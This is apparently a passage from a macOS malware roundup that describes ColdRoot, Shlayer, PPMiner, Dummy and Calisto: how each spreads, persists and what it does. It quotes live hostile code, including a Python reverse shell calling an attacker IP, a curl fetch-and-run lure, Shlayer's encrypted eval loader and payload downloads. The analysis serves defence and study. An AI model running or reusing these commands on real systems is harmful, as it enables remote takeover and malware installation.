
Since the miner (mdworker) is invoked from the launch agent plist, with the -xmr flag, infected computers will mine Monero. And what about the email addresses, walker18@protonmail.ch that’s embedded in the launch agent plist? Thomas Reed notes the mining software will, “periodically connect to minergate.com, passing in the email address as the login.” This of course is how the attacker ‘receives’ the minded Montero. 💰
(Win/Linux/OSX).ColdRoot
ColdRoot is a fully-featured cross-platform persistent RAT (remote “administration” tool) …written in Pascal!
 Download:
Download: ColdRoot (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Unknown (it’s unlikely ColdRoot was ever deployed in the wild)
Infection Vector: Unknown (it’s unlikely ColdRoot was ever deployed in the wild)
The apparent creator, Coldzer0, was previously set to offer the malware for sale:

…it is unknown if ColdRoot ever made it into the wild and/or infected any macOS users. As such the infection vector is unknown (though likely would have been something relying on social engineering and thus requiring user interaction).
 Persistence: Launch Daemon
Persistence: Launch Daemon
The logic for the install is contained in a function aptly named _INSTALLMEIN_$$_INSTALL:
__text:00011E12 lea eax, (aInstallInit - 11D95h)[ebx] ; "Install init "
__text:00011E18 call _DEBUGUNIT_$$_WRITELOG$UNICODESTRING
__text:00011E1D call _INSTALLMEIN_$$_INSTALL$$BOOLEANThe _INSTALLMEIN_$$_INSTALL function performs the following steps:
* copies itself to /private/var/tmp/
* builds a launch daemon plist in memory
* writes it out to com.apple.audio.driver.app/Contents/MacOS/com.apple.audio.driver.plist
* executes /bin/cp to install it into the /Library/LaunchDaemons/ directory
* launches the newly installed launch daemon via /bin/launchctl
The ‘template’ for the launch daemon plist is embedded directly in the malware’s binary:

As noted, this template is ‘filled-in’ then saved to disk (com.apple.audio.driver.plist):
$ cat /Library/LaunchDaemons/com.apple.audio.driver.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ... >
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.audio.driver</string>
<key>Program</key>
<string>/private/var/tmp/com.apple.audio.driver.app
/Contents/MacOS/com.apple.audio.driver</string>
<key>ProgramArguments</key>
<array>
<string>/private/var/tmp/com.apple.audio.driver.app
/Contents/MacOS/com.apple.audio.driver</string>
</array>
<key>KeepAlive</key>
<true/>
<key>RunAtLoad</key>
<true/>
<key>UserName</key>
<string>root</string>
</dict>
As the RunAtLoad key is set to true, the OS will automatically start the malware anytime the infected system is rebooted.
Of course Objective-See’s BlockBlock utility will detect this persistence:

 Capabilities: RAT/Backdoor
Capabilities: RAT/Backdoor
ColdRoot is rather feature complete - providing a remote attacker a myriad of capabilities such as:
- file/directory list, rename, and delete
- process list, execute, kill
- download / upload
- remote desktop
- keylogging
- … and more!
When the malware is executed, it connects to the malware’s command & control server for tasking. The IP address and port are specified in the malware’s settings file, conx.wol:
$ cat com.apple.audio.driver.app/Contents/MacOS/conx.wol
{
"PO": 80,
"HO": "45.77.49.118",
...
}
Most of the commands are self-explanatory and implemented in fairly standard ways (i.e. delete file calls unlink), save perhaps for the remote desktop command.
When the malware receives a command from the server to start a remote desktop session, it spawns a new thread named: REMOTEDESKTOPTHREAD. This basically sits in a while loop (until the stop remote desktop command is issued), taking and ‘streaming’ screen captures of the user’s desktop to the remote attacker:
while ( /* should capture */ ) {
...
_REMOTEDESKTOP_$$_GETSHOT$LONGINT$LONGINT$WORD$WORD$$TIDBYTES(...);
_CONNECTIONFUNC_$$_CLIENTSENDBUFFER$TIDTCPCLIENT$TIDBYTES$$BOOLEAN();
_CLASSES$_$TTHREAD_$__$$_SLEEP$LONGWORD();
}The keylogger is implemented as a Core Graphics Event Tap. I’ve previously discussed such taps:

Once it’s been installed (and gained the necessary accessibility access), the malware, via the keylogger logic, will be able to record keystrokes on an infected system:

…though for some reasons, the keylogger fails to record the letter ‘c’ 🤣
Interested in more details about ColdRoot?
I recently recorded a live-stream where we analyzed the malware (focusing mostly on it’s keylogger logic):
OSX.Shlayer
Distributed as a fake Flash Player, OSX.Shlayer installs various macOS adware on infected systems.
 Download:
Download: OSX.Shlayer (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Browser Popup (with user interaction)
Infection Vector: Browser Popup (with user interaction)
Intego, who discovered the malware, note in their writeup that:
“Intego researchers found OSX/Shlayer spreading via BitTorrent file sharing sites, appearing as a fake Flash Player update when a user attempts to select a link to copy a torrent magnet link.“
The researchers went on to note that the popups, were customized for the users’ browsers, example if you’re using Chrome:
“If you’re using Google Chrome, you may see a pop-up message pointing to the bottom-left corner of the browser window where newly available downloads appear.“
This is illustrated in the following image (credit: Intego):

Of course this technique relies heavily on user-interaction, to both download and then execute the malware.
 Persistence: N/A
Persistence: N/A
The researchers who analyzed the malware, identified it as a dropper, who’s goal was simply to download and persist various macOS adware. Thus it’s likely that OSX.Shalyer itself, does not persist.
When executed in a VM, this “non-persistent” behavior was confirmed: ‘OSX.Shlayer’ was not observed persisting.
OSX.Shlayer downloads and installs various macOS adware.
Thus there will be persistent items (i.e. adware) installed on systems where OSX.Shlayer was executed.
 Capabilities: (adware) Dropper
Capabilities: (adware) Dropper
The goal of the malware is to download and persistently install various macOS malware.
When the malware is run, it will execute a component (in this variant) named: LYwjtu0sc3XqkNVbQe_gM4YiRpmgUpRIew:

The file command identifies this as a bash script.
Examining it’s contents reveals it simply decodes, then executes another script, /Resources/enc:
file AdobeFlashPlayer_567.app/Contents/MacOS/LYwjtu0sc3XqkNVbQe_gM4YiRpmgUpRIew AdobeFlashPlayer_567.app/Contents/MacOS/LYwjtu0sc3XqkNVbQe_gM4YiRpmgUpRIew: Bourne-Again shell script text executable, ASCII text $ cat AdobeFlashPlayer_567.app/Contents/MacOS/LYwjtu0sc3XqkNVbQe_gM4YiRpmgUpRIew #!/bin/bash cd "$(dirname "$BASH_SOURCE")" fileDir="$(dirname "$(pwd -P)")" eval "$(openssl enc -base64 -d -aes-256-cbc -nosalt -pass pass:2833846567 <"$fileDir"/Resources/enc)"
After various base64-decodings and other embedded scripts (detailed here), the malware (ab)uses curl to download and persistently install various pieces of macOS adware.
We can observe this via Objective-See’s process monitor, ProcInfo:
# ./ProcInfo
[ process start ]
pid: 14469
path: /usr/bin/curl
args: (
curl,
"-L",
"http://api.techsinnovations.com/slg?s=99D3D1AE-9E5A-4656-B6A1-E18300D822DF&c=3"
)
[ process start ]
pid: 14392
path: /usr/bin/curl
args: (
curl,
"-f0L",
"http://api.macfantsy.com/sd/?c=q2BybQ==&u=564D8E35-B934-9BEA-2DF4-0B4CB309108F&s=39372025-884F-49E7-870E-42E7BB48A2F3&o=10.14&b=2833846567"
)
[ process start ]
pid: 14447
path: /usr/bin/curl
user: 501
args: (
curl,
"-s",
"-L",
"-o",
"/var/folders/qm/mxjk9mls58d9ycd5c1vjt9w40000gn/T//mmstmp/stmp.tar.gz",
"http://aqk.spoonstory.win/{sdl}/mmStub.tar.gz?ts=1546050538"
)
The Intego report identifies the adware installed as OSX/MacOffers and OSX/Bundlore.
“Intego’s research team observed OSX/Shlayer behaving as a dropper and installing OSX/MacOffers (also known as BundleMeUp, Mughthesec, and Adload) or OSX/Bundlore adware as a secondary payload.“
OSX.PPMiner
PPMiner is a simple macOS crypto-currency miner, that (ab)uses XMRig.
 Download:
Download: OSX.PPMiner (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Unknown
Infection Vector: Unknown
The infection vector for PPMiner was never uncovered.
Thomas Reed of Malwarebytes notes:
“In this case, the dropper is still unknown, but we do not believe it’s anything sophisticated. Everything else about this malware suggests simplicity.“
 Persistence: Launch Daemon
Persistence: Launch Daemon
The malware installer (dropper) persists a component named pplauncher (into the ~/Library/Application Support/pplauncher/pplauncher directory).
Persistence is achieved via the com.pplauncher.plist plist:
$ cat /Library/LaunchDaemons/com.pplauncher.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.pplauncher</string>
<key>Program</key>
<string>/Library/Application Support/pplauncher/pplauncher</string>
<key>RootDirectory</key>
<string>/Library/Application Support/pplauncher</string>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<true/>
<key>UserName</key>
<string>root</string>
<key>WorkingDirectory</key>
<string>/Library/Application Support/pplauncher</string>
<key>StandardOutPath</key>
<string>/dev/null</string>
<key>StandardErrorPath</key>
<string>/dev/null</string>
</dict>
</plist>
As the RunAtLoad key is the plist is set to true, pplauncher will be automatically (re)started each time the infected system is rebooted.
 Capabilities: Cryptominer
Capabilities: Cryptominer
Disassembling the persistent component of PPMiner reveals that it simply installs and launches a cryptominer.
int main.main() {
...
main.autoKill(rdi, rsi, rdx, *0x8a0, r8, r9);
main.handleExit(rdi, rsi, rdx, rcx, r8, r9);
main.cleanupMinerDirectory(rdi, rsi, rdx, rcx, r8, r9);
main.extractPayload(rdi, rsi, rdx, rcx, r8, r9);
main.fetchConfig(rdi, rsi, rdx, rcx, r8, r9, ...);
...
rax = main.launchMiner(rdi, rsi, rdx, var_28, r8, r9, var_10, var_28, rdx, rax);
return rax;
}
Malwarebytes’ analysis of PPMiner states that:
“pplauncher is a rather large executable file (3.5 MB) that was written in Golang and then compiled for macOS. The sole responsibility of this process appears to be the fairly simple process of installing and launching the miner process.“
The miner (named mshelper), is installed into mshelper/mshelper. This can be observed via macOS’s built-in file-monitor utility fs_usage:
# fs_usage -w -f filesystem mkdir private/tmp/mshelper pplauncher.85123 open private/tmp/mshelper/mshelper pplauncher.85123 WrData[A] private/tmp/mshelper/mshelper pplauncher.85123 execve private/tmp/mshelper/mshelper pplauncher.85123
Via Objective-See’s process monitor, ProcInfo, we can see this mshelper, is then executed, with various parameters:
# ./ProcInfo
process start:
pid: 13264
path: /private/tmp/mshelper/mshelper
user: 0
args: (
"/tmp/mshelper/mshelper",
"--donate-level=1",
"--max-cpu-usage=30",
"--cpu-priority=1",
"--user=44a8vnNcnyEBuSxkxVZKUJKBx1zwgC4quVMP4isECUdJayBgYshHdHdXrnQN5GFZ94WDnyKfq3dgqYvhW5YbTtkD1YnR9wZ",
"--url=xmr-us-east1.nanopool.org:14444"
)
Malwarebytes’ analysis notes that:
“This process [
mshelper] appears to be an older version of the legitimate XMRig miner.“
Manually executing the installed mshelper binary, with the -V flag confirms this:
$ /tmp/mshelper/mshelper -V XMRig 2.5.1 built on Mar 26 2018 with clang 9.0.0 (clang-900.0.39.2) features: x86_64 AES-NI libuv/1.19.2 libmicrohttpd/0.9.59
“Clearly,
mshelperis simply an older copy of XMRig that is being used for the purpose of generating the cryptocurrency for the hacker behind the malware. Thepplauncherprocess provides the necessary command-line arguments, such as the following parameter specifying the user, found using the strings command on thepplauncherexecutable file.”
OSX.Dummy
Dummy is a persistent interactive backdoor, that targeted members of the cryto-mining community.
 Download:
Download: OSX.Dummy (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Direct Command Execution, by Users
Infection Vector: Direct Command Execution, by Users
Remco Verhoef who originally posted about the malware in an entry to SANS ‘InfoSec Handlers Diary Blog’, stated:
“[the attacks are] originating within crypto related Slack or Discord chats groups by impersonating admins or key people. Small snippets are being shared, resulting in downloading and executing a malicious binary.“
That is to say, attackers (masquerading as admins etc) were asking users to directly infect themselves! The malicious commands provided to such users were:
$ cd /tmp && curl -s curl $MALICIOUS_URL > script && chmod +x script && ./script
If the users fell for this (rather lame social engineering trick), the malware would be be downloaded and executed…and the user would be infected.
 Persistence: Launch Daemon
Persistence: Launch Daemon
Once the malware is downloaded and executed, it persists itself as a launch daemon. Specifically the malware performs the following steps to achieve persistence:
writes a script to a temporary location, them moves it into into
/var/root:
mv "/tmp/script.sh" "/var/root/"saving a plist file to a temporary location and then moving into the
LaunchDaemonsdirectory:
mv "/tmp/com.startup.plist" "/Library/LaunchDaemons/setting the owner of the plist to root:
chown root "/Library/LaunchDaemons/com.startup.plist"launching the launch daemon:
launchctl load "-w" "/Library/LaunchDaemons/com.startup.plist"
Dumping the /Library/LaunchDaemons/com.startup.plist file, we can that Dummy is persisting the /var/root/script.sh script:
$ cat /Library/LaunchDaemons/com.startup.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
<key>Label</key>
<string>com.startup</string>
<key>Program</key>
<string>/var/root/script.sh</string>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
And yes, Objective-See’s BlockBlock utility will detect this persistence:

 Capabilities: Interactive Backdoor
Capabilities: Interactive Backdoor
As noted, ‘Dummy’ persists a script, script.sh, which will be (re)executed everytime the system is rebooted.
#!/bin/bash
while :
do
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("185.243.115.230",1337));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
sleep 5
doneEasy to see that this script will to connect to 185.243.115.230 on port 1337.
It then duplicates stdin, stdout, and stderr to the socket, before executing /bin/sh with the -i flag.
In other words, the malware is simply setting up an interactive reverse shell.
If the connection to the attacker’s command and control server (185.243.115.230:1337) succeeds, the attacker will be able to arbitrarily execute commands (as root!) on the infected system.
OSX.Calisto
Calisto, (perhaps a precursor to OSX.Proton), is persistent backdoor that enables remote login and screen-sharing.
 Download:
Download: OSX.Calisto (password: infect3d)
 Writeups:
Writeups:
 Infection Vector: Trojanized Disk Image
Infection Vector: Trojanized Disk Image
The AV company Kaspersky, who uncovered Calisto stated in their excellent analysis of that malware:
“The Calisto installation file is an unsigned DMG image under the guise of Intego’s security solution for Mac. Interestingly, Calisto’s authors chose the ninth version of the program as a cover which is still relevant.
…it looks fairly convincing.“
And indeed it does:
